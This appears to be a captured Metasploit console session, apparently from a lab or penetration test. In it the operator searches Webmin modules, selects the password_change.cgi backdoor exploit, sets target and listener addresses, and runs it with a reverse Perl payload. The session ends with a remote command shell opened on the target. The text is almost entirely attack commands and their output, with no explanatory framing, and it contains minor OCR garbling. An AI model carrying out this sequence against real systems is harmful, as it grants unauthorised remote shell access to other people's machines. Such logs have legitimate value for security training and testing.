 msf6 > search webmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
2 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution
3 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
4 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arb
ess
5 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
Interact with a module by name or index. For example info 5, use 5 or use exploit/linux/http/webmin_backdoor
msf6 > use exploit/linux/http/webmin_backdoor
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) > set RHOST 192.168.0.138
RHOST => 192.168.0.138
msf6 exploit(linux/http/webmin_backdoor) > set RPORT 7777
RPORT => 7777
msf6 exploit(linux/http/webmin_backdoor) > set LHOST 192.168.0.168
LHOST => 192.168.0.168
msf6 exploit(linux/http/webmin_backdoor) > set LPORT 8963
LPORT => 8963
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 192.168.0.168:8963
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (192.168.0.168:8963 -> 192.168.0.138:35640) at 2021-09-19 15:59:02 +0530
ls